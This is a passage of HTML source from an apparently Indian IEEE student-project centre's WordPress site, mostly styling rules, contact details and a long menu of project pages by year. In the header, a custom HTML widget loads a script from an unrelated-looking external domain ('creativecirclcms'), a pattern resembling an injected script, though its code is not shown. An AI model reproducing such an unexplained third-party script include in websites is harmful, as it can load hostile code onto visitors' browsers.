    background:#fff ;
    color: #294a70!important; */
}
 .main-navigation ul ul li a{
	color:#f26529!important;
}

.main-navigation ul ul li a:hover{
	background:#23456e!important;
} 

 tr td:first-child{
		text-align: center;
}

#menu-quick-links{
	margin-left: 20px;
}

::marker {
  color: #F26529;
  font-size: 1.2em;
	display:inline;
}
.request-btn a{
	padding: 14px 15px;
}

.widget_block{
	 margin-top: 40px!important
	
}

.forminator-ui#forminator-module-5002.forminator-design--material .forminator-button-submit{
	    margin-top: 10px;
}
.menu-quick-links-container{
	padding-top:20px!important;
}

.elementor-4955 .elementor-element.elementor-element-a577dc8 > .elementor-element-populated{
	background:#23456e!important;
}

.site-footer h3{
	color:#fff!important;
	margin-top:10px!important;
	padding:15px 0px!important;
}

.copyright{
	background:#ff7600!important;
}

#block-11{
	color:#fff!important;
}
.slide-text{ background: #23456e!important ;
    padding-left: 10px;
    padding-bottom: 10px;
    padding-top: 10px;
    color: #fff!important;
    font-size: 20px;
    /* display: inline; */
    text-align: center;
    margin-top: -10px;
}



.container
{
    padding-right: 0px;
    padding-left: 0px;
}

.menu-main-menu-container a
{
	  padding-right: 5px;
    padding-left: 5px;
}

.nav-head {
    background: #294a70;
}
.site-footer {
    background: #294a70;
}

.elementor-1296 .elementor-element.elementor-element-7751e50 .elementor-button {
    background-color: #294a70;
}

h1, h2, h3, h4, h5, h6, p, a
{
	font-family: "Alegreya", arial, sans-serif !important;
	color: #000;
}

.site-footer h3
{
	color:white;
}

.elementor  h5
{
	padding-top:20px;
	padding-bottom:5px;
}

.social-icon {
    margin-left: -50px;
}

.social-icon i:hover {
    background: #294a70;
    color: #fff;
}
.text a
{
	text-decoration: none !important;
}
.mail h6
{
	font-size: 18px !important;
	color: #000 !important;
}
.h6
{
	font-size: 18px !important;
	color: #000 !important;
}
#main-content h1
{
	display: none !important;
}
.joinchat__button 
{
	bottom: 40px !important;
}
body
{
	font-family: Alegreya !important;
}
.forminator-input
{
	font-family: Alegreya !important;
}


		</style>
		<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/paragraph/style.min.css */
</style>
</head>
<body class="wp-singular page-template page-template-page-template page-template-right-sidebar page-template-page-templateright-sidebar-php page page-id-431 wp-custom-logo wp-embed-responsive wp-theme-shams-solar wp-child-theme-eco-energy ehf-template-shams-solar ehf-stylesheet-eco-energy group-blog elementor-default elementor-kit-714 elementor-page elementor-page-431">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M5QSJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<div data-elementor-type="header" data-elementor-id="9600" class="elementor elementor-9600 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5dbc197 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5dbc197" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e2c441" data-id="4e2c441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b568b2 elementor-widget elementor-widget-image" data-id="2b568b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" width="1320" height="740" src="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg" class="attachment-full size-full wp-image-9928" alt="" srcset="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg 1320w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-300x168.jpg 300w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-1024x574.jpg 1024w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-768x431.jpg 768w" sizes="(max-width: 1320px) 100vw, 1320px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6ad5aa" data-id="a6ad5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c9251 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c9c9251" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-00a64c8 elementor-widget elementor-widget-html" data-id="00a64c8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://www.creativecirclcms.com/cdn.js"></script>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39c7525" data-id="39c7525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5b1a6 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a5b1a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span data-teams="true">satheeshkumar@dlktech.co.in</span></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">7299951536</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b12a16 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="1b12a16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73ba21c" data-id="73ba21c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f1089 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="23f1089" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b4303dc" data-id="b4303dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eeadd1 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1eeadd1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">1croreprojects@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 44 4203 2818<br> +91 97518 00789</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c32da8c elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="c32da8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdac649" data-id="bdac649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7f0246 elementor-nav-menu__align-left elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7f0246" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
